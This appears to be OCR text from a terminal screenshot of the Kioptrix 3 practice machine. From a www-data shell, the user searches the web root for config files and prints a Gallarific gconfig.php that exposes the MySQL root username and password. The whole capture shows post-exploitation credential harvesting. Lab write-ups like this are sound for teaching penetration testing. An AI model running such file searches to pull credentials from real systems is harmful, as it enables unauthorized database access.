 kali@kali: ~/Desktop/kioprix 193x48
www-data@Kioptrix3:/home/www/kioptrix3.com$ find . -name "*config*"
./gallery/gconfig.php
./data/config
./data/modules/Blog/data/config.txt
www-data@Kioptrix3:/home/www/kioptrix3.com$ cat ./gallery/gconfig.php
<?php
        error_reporting(0);
        /*
                A sample Gallarific configuration file. You should edit
                the installer details below and save this file as gconfig.php
                Do not modify anything else if you don't know what it is.
        */
        // Installer Details -----------------------------------------------
        // Enter the full HTTP path to your Gallarific folder below,
        // such as http://www.yoursite.com/gallery
        // Do NOT include a trailing forward slash
        $GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
        $GLOBALS["gallarific_mysql_server"] = "localhost";
        $GLOBALS["gallarific_mysql_database"] = "gallery";
        $GLOBALS["gallarific_mysql_username"] = "root";
        $GLOBALS["gallarific_mysql_password"] = "fuckeyou";
        // Setting Details -------------------------------------------------
if(!$g_mysql_c = @mysql_connect($GLOBALS["gallarific_mysql_server"], $GLOBALS["gallarific_mysql_username"], $GLOBALS["gallarific_mysql_password"])) {
                echo("A connection to the database couldn't be established: " . mysql_error());
                die();
}else {
        if(!$g_mysql_d = @mysql_select_db($GLOBALS["gallarific_mysql_database"], $g_mysql_c)) {
                echo("The Gallarific database couldn't be opened: " . mysql_error());
                die();
        }else {
                $settings=mysql_query("select * from gallarific_settings");
                if(mysql_num_rows($settings)!=0){
                        while($data=mysql_fetch_array($settings)){
                                $GLOBALS["{$data['settings_name']}"]=$data['settings_value'];
                        }
                }
        }
}
?>
www-data@Kioptrix3:/home/www/kioptrix3.com$